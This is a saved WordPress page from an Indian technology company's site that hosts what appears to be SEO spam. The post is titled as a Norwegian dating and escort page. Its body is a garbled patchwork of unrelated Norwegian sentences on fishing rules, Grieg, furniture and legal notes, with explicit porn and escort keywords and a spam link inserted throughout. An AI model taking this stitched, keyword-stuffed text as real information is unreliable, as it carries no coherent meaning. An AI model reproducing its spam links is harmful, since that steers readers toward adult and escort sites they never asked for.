

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leaptorque.com/uncategorized/norway-dating-site-beast-dating-over-50-dating-nettdatingsider/
body_size: 29214
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en-US" class="ie8"> <![endif]-->
<!--[if !IE]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" /><link rel="apple-touch-icon" sizes="57x57" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="114x114" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link name="msapplication-TileImage" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="72x72" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="144x144" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><meta name="msapplication-TileColor" content="#037ac2">
<meta name="theme-color" content="#037ac2">

<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://leaptorque.com/xmlrpc.php">

<title>Norway dating site beast dating &#038; over 50 dating nettdatingsider &#8211; Leaptorque Technologies India LLP</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Feed" href="https://leaptorque.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Comments Feed" href="https://leaptorque.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Norway dating site beast dating &#038; over 50 dating nettdatingsider Comments Feed" href="https://leaptorque.com/uncategorized/norway-dating-site-beast-dating-over-50-dating-nettdatingsider/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/leaptorque.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://leaptorque.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://leaptorque.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://leaptorque.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://leaptorque.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://leaptorque.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.0.0' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://leaptorque.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/bootstrap.min.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='own-carousel-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/owl.carousel.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/meanmenu.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='admin-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/admin-styles.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/magnific-popup.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/slick-theme.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/slick.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/slider.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/swiper.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://leaptorque.com/wp-content/themes/roof/inc/plugins/woocommerce/woocommerce-layout.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css'  href='https://leaptorque.com/wp-content/themes/roof/inc/plugins/woocommerce/woocommerce.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-style-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/styles.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-responsive-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/responsive.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CRaleway%3A400%2C700%7CRoboto%3A400%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin' type='text/css' media='all' />
<script type='text/javascript' src='https://leaptorque.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/leaptorque.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://leaptorque.com/wp-json/" /><link rel="alternate" type="application/json" href="https://leaptorque.com/wp-json/wp/v2/posts/2391" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leaptorque.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://leaptorque.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<meta name="generator" content="WooCommerce 7.0.0" />
<link rel="canonical" href="https://leaptorque.com/uncategorized/norway-dating-site-beast-dating-over-50-dating-nettdatingsider/" />
<link rel='shortlink' href='https://leaptorque.com/?p=2391' />
<link rel="alternate" type="application/json+oembed" href="https://leaptorque.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fnorway-dating-site-beast-dating-over-50-dating-nettdatingsider%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://leaptorque.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fnorway-dating-site-beast-dating-over-50-dating-nettdatingsider%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-2391 single-format-standard theme-roof woocommerce-no-js wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
  <div class="layout-full">

    <div id="vtheme-wrapper">
<!-- Roof Top Bar, Top Bar Style Two -->
 <header class="roof-header roof-style-two  roof-header-sticky  header-style-three ">
  <div class="container">
    <!--Header builder BEGIN-->
<!--Header builder END-->


<div class="roof-logo dhve-mobile-logo dhav-transparent-logo" style="padding-top:;padding-bottom:;">
	<a href="https://leaptorque.com/">
	<img src="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" width="" height="" alt="" class="retina-logo">
				<img src="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" alt="" class="default-logo" width="" height=""></a></div>    <div class="header-right">
      <!-- <a href="javascript:void(0);" class="roof-toggle"><span></span></a> -->
    </div>
    <div class="roof-navigation ">
<div class="header-right"><nav class="roof-menu" data-responsive-size="992"><ul id="menu-home-menu" class="nav navbar-nav"><li id="menu-item-2020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2020"><a href="https://leaptorque.com/">Home</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="https://leaptorque.com/about-us/">About us</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024"><a href="https://leaptorque.com/services/">Services</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://leaptorque.com/careers/">Careers</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="https://leaptorque.com/contact-us/">Contact Us</a></li>
</ul></nav></div></div>  </div>
</header>

<!-- Roof Menu, Menu Style Two -->
<section class="roof-page-title roof-parallax " data-parallax-background-ratio=".5" style="">
  <div class="roof-title-overlay padding-none" style="">
	  <div class="container">
	    <div class="row">
	      <div class="col-md-6 col-sm-6">
	        <h1 class="page-title">Norway dating site beast dating &#038; over 50 dating nettdatingsider</h1>
	      </div>
	      	    </div>
	  </div>
  </div>
</section>

<div class="container roof-main-wrap  sidebar-right" style="">
	<div class="row">

		
		<div class="roof-primary col-md-9">
			<div class="roof-unit-fix">
				<div class="roof-blog-detail">
					<div id="post-2391" class="roof-blog-post post-2391 post type-post status-publish format-standard hentry category-uncategorized">

	<div class="blog-detail-wrap">
	   <div class="blog-links-wrap">
    <div class="blog-link"><div class="link-inner">
        <h2 class="blog-date">
          31
        </h2>
        <h6 class="link-title">
          Jul
        </h6>
      </div></div>      <div class="blog-link share">
    <div class="link-inner">
      <i class="icon-share icons"></i>
      <h6 class="link-title">Share</h6>
    </div>
    <div class="share-links style-two">
        <a href="//twitter.com/intent/tweet?text=Norway+dating+site+beast+dating+%26+over+50+dating+nettdatingsider&url=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fnorway-dating-site-beast-dating-over-50-dating-nettdatingsider%2F" class="icon-fa-twitter" data-toggle="tooltip" data-placement="top" title="Share On Twitter" target="_blank"><i class="fa fa-twitter"></i><h6 class="link-title">Twitter</h6></a>

        <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fnorway-dating-site-beast-dating-over-50-dating-nettdatingsider%2F&amp;t=Norway+dating+site+beast+dating+%26+over+50+dating+nettdatingsider" class="icon-fa-facebook" data-toggle="tooltip" data-placement="top" title="Share On Facebook" target="_blank"><i class="fa fa-facebook"></i><h6 class="link-title">Facebook</h6></a>

        <a href="//www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fnorway-dating-site-beast-dating-over-50-dating-nettdatingsider%2F&amp;title=Norway+dating+site+beast+dating+%26+over+50+dating+nettdatingsider" class="icon-fa-linkedin" data-toggle="tooltip" data-placement="top" title="Share On Linkedin" target="_blank"><i class="fa fa-linkedin"></i><h6 class="link-title">Linkedin</h6></a>

    </div>

</div>
       
  </div>
  	    <h6 class="blog-meta">
          <span class="meta-author">Posted by <a href="https://leaptorque.com/author/admin/">admin</a></span>
          <span><a href="https://leaptorque.com/uncategorized/norway-dating-site-beast-dating-over-50-dating-nettdatingsider/#respond">No Comments<span class="screen-reader-text"> on Norway dating site beast dating &#038; over 50 dating nettdatingsider</span></a></span>
          <span><a href="https://leaptorque.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
    
  </h6>
  	  <h3 class="blog-title">Norway dating site beast dating &#038; over 50 dating nettdatingsider</h3>
	  <h3>Ladyboy porn skandinavisk porno</h3>
<p>N.B. Vær nøye når du velger produkter fra søkeresultatet da denne varen blir trukket fra lagerbeholdningen. Velkommen til Brygga Meget fint beliggende i tinder date site escorte sandnes omgivelser på østsiden av Dønna på Helgeland ligger Brygga. Til ettertanke Fredag 4. august «Under fangenskapet hadde folket i stor utstrekning mistet kunnskapen om Gud og om prinsippene i pakten med Abraham. Imidlertid fikk sorenskriver Wind 7. august 1702 ordre til å av holde besiktigelse, hvilket resulterte i, at skylden blev nedsatt til det halve. Han har den mest imponerende CV-en du kan tenke deg innenfor orientering. Etter dette er det forbudt å fiske etter reke med trål i et best asian porn amateur milf porn på Eidsfjorden i Nordland escorte date com escorts bergen av rette linjer mellom følgende posisjoner: 1. Han vil følge varminger og få med seg alt. Blir det ny jubel for våre kunder? Edvard Grieg var kor- og orkesterdirigent i perioden 1880-82, og mange har vel hørt om hans reaksjon da flere kamilla cum escort pornstar paris korets damer uteble fra generalprøve til fordel for et ball. 1. Spør så får du svar Det lurt å være nysgjerrig. Cedel B.V. har nemlig også en solpark spesial laget for mastens strømforsyning. Dr. Hellum er kunnskapsrik, løsningsorientert, og fleksibel. BEN I STÅL. 95596 STELLATO 3 STELLATO 3 GULVLAMPE MED LAMELLER, FARGE MØRK BRUN. Det gikk rundt for Charrie med conossementer, ceduler og andre dokumenter som var viktige for handelen. Ystes fra midten av august til midten av mars. Veldig få gjør noe ekstra ut av transaksjonsepostene, så her er det muligheter for de som prøver norway chat room escort side dk frem. Driftige er dei desse handverkarane som driv med husflid. Vi trenger ikke det samme. Og det har de nok rett i. Turområde Tveit Tveit idrettslag merket og vedlikeholdt en mengde løyper i Tveit. Lørdag 22. oktober får du sjansen til å møte flere lokale forfattere ved Tynset Bokhandel. Dette behøver du ikke lenger gjøre enkeltvis eller be oss om hjelp for å gjennomføre; to klikk er alt escorte date eu amateur strapon skal til. Bestilling bør i alle tilfeller gjøres senest dagen før. Slik gjør du det: Gå inn på innstillinger, velg hjelp. Utfordre meg, eller skryt av meg <a href="https://sarte.pk/stripper-bergen-thai-massasje-stavanger-sentrum-knuller-sexfim-latex-undertoy-norske-nakene-damer/">Stripper stavanger latex porno</a> på: Espen Teigen Frp, Nord-Trøndelag Jeg vil stemme for: Nei100% fornybare busser og tog Nei100% fornybare skip Nei100% fornybar tungtransport Nei100% fornybare fly Nei100% fornybare anleggsplasser Nei100% fornybare biler Nei100% fornybar industri Nei100% fornybar plast Nei100% fornybart oljefond Nei100% fornybar energieksport Se detaljerte krav Så fornybar er jeg Hva synes du om resultatet mitt? Du skal kjøre veeeeldig sakte gjennom svingene for at det ikke skal bli for mye krenging. 128,00 kr MER INFO Swiss erotisk massasje video escort date manikyrsett med 3 deler Swiss Peak-manikyrsettet med 3 deler er noe du bare må ha for å fikse negler når d&#8230; 0 Endret ved lov 23 juni 1995 nr. 42 (ikr. 1 jan 1996). Begrep: Absurd-Bedrageri &#8211; Et bedrageri som er absurd. Kanskje til glade og lukkelege barneår, til sutalause ungdomsår, eller til dei hektiske og intense åra då borna var småe. Konferansen som nettverksarena får særdeles gode tilbakemeldinger. MSI Optix MAG341CQ er en 34&#8243; buet gamingskjerm som gir deg neste nivå av spillopplevelse der du virkelig kan forsvinne inn i spillet. Jeg fikk tilbud om et slik skilt, men hvem ønsker å våkne opp til den tyske ørnen eller et hakekors hver morgen. Markeringa vert sendt direkte her: Kl 16.00 &#8211; Tale og nedlegging av krans ved Marta Sofie Vange i Fresvik. 3 Glassemballasje og metallemballasje (svart boks i kildeskap) – hentes hver 4. uke. [Tau og sjøredskap] [Alt mulig slags saker og tinger] [Det hang også mye rart oppunder taket]</p>
<h3>Best asian porn amateur milf porn</h3>
